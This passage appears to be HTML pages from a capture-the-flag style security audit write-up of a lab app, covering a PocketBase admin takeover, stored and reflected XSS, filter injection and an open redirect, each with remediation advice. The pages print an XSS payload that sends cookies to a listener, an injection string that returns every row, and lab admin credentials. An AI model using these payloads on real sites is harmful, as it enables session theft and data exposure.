<a href="11-Open-Redirect.html">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Breach 07 — PocketBase superuser takeover</h1>
<p><strong>Flag:</strong> <code>FLAG{th3_und3rsc0r3_sl4sh_kn0ws_th3_w4y}</code> <strong>Type:</strong> OWASP A05 — Security Misconfiguration / A01 — Broken Access Control <strong>Privilege gate:</strong> app-admin → <strong>full backend/database control</strong> (the final gate).</p>
<h2>How it works</h2>
<p>The PocketBase backend is directly exposed on <code>:8090</code> (leaked by the <code>x-pocketbase: http://localhost:8090</code> response header). Its admin dashboard lives at <strong><code>/_/</code></strong> — the flag name *"the underscore-slash knows the way"* points straight at it, and <code>robots.txt</code> even lists <code>Disallow: /_/</code>.</p>
<p>The superuser credentials are disclosed by Breach 06's SSRF of <code>/internal/config</code>:</p>
<pre class="code"><code>pb_admin_email    = admin@42network.local
pb_admin_password = Darkly42Admin!</code></pre>
<p>Authenticating (<code>POST /api/admins/auth-with-password</code>) yields a superuser token with full read/write over every collection. <code>internal_audit</code> contains the flag (*"god-tier export OK — flag retained for the security audit"*).</p>
<h2>Impact</h2>
<p>Total backend compromise: read/modify every user (password hashes' <code>pw_hint</code>, <code>recovery_code</code>, <code>private_note</code>), every grade, config, and the ability to create and download full database <strong>backups</strong> (<code>POST /api/backups</code>) — i.e. exfiltrate the entire datastore.</p>
<h2>Remediation</h2>
<ul>
<li>Never expose the PocketBase admin API/UI to untrusted networks; bind it to</li>
</ul>
<p>  loopback or put it behind a VPN/allow-list.</p>
<ul>
<li>Rotate the leaked superuser credentials and store them in a secrets manager —</li>
</ul>
<p>  never in an HTTP-reachable config endpoint.</p>
<ul>
<li>Lock down collection API rules (least privilege) and disable the public health</li>
</ul>
<p>  endpoint from advertising capabilities.</p>
<footer>Generated from 07-PocketBase-Admin/explanation.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>

<file: docs/08-Stored-XSS.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>08-Stored-XSS — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html">Overview</a>
<a href="00-Recon.html">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html">06-XXE-SSRF</a>
<a href="07-PocketBase-Admin.html">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html" class="active">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html">10-Broken-Access-Grades</a>
<a href="11-Open-Redirect.html">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Breach 08 — Stored XSS → moderation-bot cookie theft</h1>
<p><strong>Flag:</strong> <code>FLAG{xss_st0r3d_1s_n0t_4_f34tur3_w1l}</code> <strong>Type:</strong> OWASP A03 — Injection (Cross-Site Scripting, stored)</p>
<h2>How it works</h2>
<p>Forum posts and comments render user-supplied HTML <strong>unsanitised</strong> — the UI says *"HTML supported for formatting"* and the source comments confirm *"content goes straight into the DB"* and *"the 'HTML is supported' note is not ironic at all."*</p>
<p>So we post a thread whose body is:</p>
<pre class="code"><code>&lt;img src=x onerror=&quot;new Image().src=&#x27;http://10.0.2.2:9900/steal?c=&#x27;+encodeURIComponent(document.cookie)&quot;&gt;</code></pre>
<p>An <strong>automated moderation bot</strong> opens every new thread within ~a minute in a real browser (banner: *"Every new post is opened by our automated moderation bot"*). Crucially, the source notes *"the moderation bot opens every thread with a live session… and a 'flag' cookie that isn't httpOnly."* The payload runs in the bot's context and sends <code>document.cookie</code> to our listener (the VM reaches the host at <code>10.0.2.2</code>). The exfiltrated cookies contain:</p>
<pre class="code"><code>session=&lt;bot JWT&gt;; flag=FLAG{xss_st0r3d_1s_n0t_4_f34tur3_w1l}</code></pre>
<h2>Impact</h2>
<p>Script execution in other users' authenticated sessions: session/cookie theft (the session JWT is not <code>HttpOnly</code>, Breach 05), account takeover, and actions performed as the victim. Reflected XSS also exists in the newsletter banner (Breach 09).</p>
<h2>Remediation</h2>
<ul>
<li>Contextually output-encode all user data; do <strong>not</strong> render user HTML. If rich</li>
</ul>
<p>  text is required, sanitise with an allow-list (e.g. bleach/DOMPurify).</p>
<ul>
<li>Set the session cookie <code>HttpOnly</code> (and <code>Secure</code>, <code>SameSite</code>).</li>
<li>Add a strict <code>Content-Security-Policy</code> to neutralise injected scripts.</li>
</ul>
<footer>Generated from 08-Stored-XSS/explanation.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>

<file: docs/09-Reflected-XSS.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>09-Reflected-XSS — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html">Overview</a>
<a href="00-Recon.html">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html">06-XXE-SSRF</a>
<a href="07-PocketBase-Admin.html">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html" class="active">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html">10-Broken-Access-Grades</a>
<a href="11-Open-Redirect.html">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Breach 09 — Reflected XSS (newsletter banner)</h1>
<p><strong>Flag:</strong> none (vulnerability without a flag). <strong>Type:</strong> OWASP A03 — Injection (Cross-Site Scripting, reflected)</p>
<h2>How it works</h2>
<p>Subscribing to the newsletter redirects to <code>/newsletter?email=&lt;value&gt;&amp;msg=subscribed</code>, and the page echoes the email into a success banner <strong>without HTML-encoding</strong>:</p>
<pre class="code"><code>&lt;div class=&quot;alert alert-success&quot;&gt;You&#x27;re now subscribed with: &lt;img src=x onerror=alert(document.domain)&gt;&lt;/div&gt;</code></pre>
<p><code>&lt;script&gt;</code>, <code>&lt;svg onload&gt;</code> and <code>&lt;img onerror&gt;</code> all execute. The source comments confirm it: *"the 'subscribed with: ___' banner echoes your email straight back … unescaped?? … define 'unescaped'"* and *"someone subscribed with a <code>&lt;script&gt;</code> tag last week … it worked."*</p>
<p>A crafted link (<code>/newsletter?email=&lt;payload&gt;&amp;msg=subscribed</code>) sent to a victim runs attacker JS in their session.</p>
<h2>Impact</h2>
<p>Reflected XSS: session/credential theft, request forgery, UI redressing against any user who follows a crafted link.</p>
<h2>Remediation</h2>
<ul>
<li>HTML-encode all reflected values (template auto-escaping), and validate that</li>
</ul>
<p>  <code>email</code> is actually an email.</p>
<ul>
<li>Add a strict <code>Content-Security-Policy</code>; set <code>HttpOnly</code> on session cookies.</li>
</ul>
<footer>Generated from 09-Reflected-XSS/explanation.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>

<file: docs/10-Broken-Access-Grades.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>10-Broken-Access-Grades — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html">Overview</a>
<a href="00-Recon.html">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html">06-XXE-SSRF</a>
<a href="07-PocketBase-Admin.html">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html" class="active">10-Broken-Access-Grades</a>
<a href="11-Open-Redirect.html">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Breach 10 — Broken access control + filter injection on <code>/api/grades</code></h1>
<p><strong>Flag:</strong> none (vulnerability without a flag — though it discloses jdoe's grade flag <code>md5_1s_...</code> to anyone). <strong>Type:</strong> OWASP A01 — Broken Access Control / A03 — Injection (NoSQL/filter)</p>
<h2>How it works</h2>
<p><code>/api/grades?student=&lt;id&gt;</code> has two defects:</p>
<p>1. <strong>IDOR / missing authorization.</strong> It never checks that <code>&lt;id&gt;</code> is the    authenticated caller, so any logged-in user can read anyone's grades (the    endpoint is even "protected" only by <code>robots.txt: Disallow: /api/grades</code>).</p>
<p>2. <strong>Filter injection.</strong> The <code>student</code> value is concatenated into a PocketBase    filter string (effectively <code>student=&quot;&lt;id&gt;&quot;</code>). Injecting    <code>x&quot; || id!=&quot;</code> makes the filter <code>student=&quot;x&quot; || id!=&quot;&quot;</code> — always true —    returning <strong>every grade row of every student</strong> (26 rows vs. the caller's 6).</p>
<h2>Impact</h2>
<p>Disclosure of all students' evaluation data; the injection is a generic filter-logic bypass that could be extended to other filtered queries.</p>
<h2>Remediation</h2>
<ul>
<li>Enforce that <code>student</code> equals the authenticated user (or require staff role).</li>
<li>Never build filters by string concatenation — use parameterised filters/bound</li>
</ul>
<p>  values (PocketBase supports <code>filter</code> with typed params).</p>
<ul>
<li>Remove reliance on <code>robots.txt</code> as an access control.</li>
</ul>
<footer>Generated from 10-Broken-Access-Grades/explanation.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>

<file: docs/11-Open-Redirect.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>11-Open-Redirect — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html">Overview</a>
<a href="00-Recon.html">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html">06-XXE-SSRF</a>
<a href="07-PocketBase-Admin.html">07-PocketBase-Admin</a>
<a href="08-Stored-XSS.html">08-Stored-XSS</a>
<a href="09-Reflected-XSS.html">09-Reflected-XSS</a>
<a href="10-Broken-Access-Grades.html">10-Broken-Access-Grades</a>
<a href="11-Open-Redirect.html" class="active">11-Open-Redirect</a>
<a href="12-Unrestricted-File-Upload.html">12-Unrestricted-File-Upload</a></nav>
<main class="content">
<div class="crumb">Darkly v2 — security audit</div>
<h1>Breach 11 — Open redirect</h1>
<p><strong>Flag:</strong> none (vulnerability without a flag). <strong>Type:</strong> OWASP A01 — Broken Access Control (Unvalidated Redirect)</p>
<h2>How it works</h2>
<p><code>/redirect?next=&lt;url&gt;</code> issues a <code>307</code> to whatever <code>next</code> contains, with no allow-list — including external origins (<code>https://evil.example.com</code>), scheme-relative (<code>//evil.example.com</code>) and even <code>javascript:</code> URLs. The footer and the Google login button route through it (<code>/redirect?next=https://accounts.google.com</code>), so links look trustworthy.</p>
<h2>Impact</h2>
<p>Phishing (a <code>42.tech</code> link that lands on an attacker site), and theft of tokens/codes appended to a legitimate-looking redirect (e.g. OAuth flows).</p>
<h2>Remediation</h2>
<ul>
<li>Redirect only to a server-side allow-list of known paths/hosts, or to</li>
</ul>
<p>  relative paths you control; reject absolute/scheme-relative/<code>javascript:</code> URLs.</p>
<ul>
<li>If an external redirect is unavoidable, show an interstitial warning.</li>
</ul>
<footer>Generated from 11-Open-Redirect/explanation.md · do not edit the HTML by hand — run <code>python3 docs/build.py</code></footer>
</main>
</div>
</body>
</html>
</file>

<file: docs/12-Unrestricted-File-Upload.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>12-Unrestricted-File-Upload — Darkly v2 audit</title>
<link rel="stylesheet" href="style.css">
</head>
<body>
<div class="layout">
<nav class="side"><a href="index.html">Overview</a>
<a href="00-Recon.html">00-Recon</a>
<a href="01-Weak-Password-BruteForce.html">01-Weak-Password-BruteForce</a>
<a href="02-Broken-Password-Reset.html">02-Broken-Password-Reset</a>
<a href="03-IDOR-Profile.html">03-IDOR-Profile</a>
<a href="04-PrivEsc-Mass-Assignment.html">04-PrivEsc-Mass-Assignment</a>
<a href="05-JWT-Forgery.html">05-JWT-Forgery</a>
<a href="06-XXE-SSRF.html">06-XXE-SSRF</a>
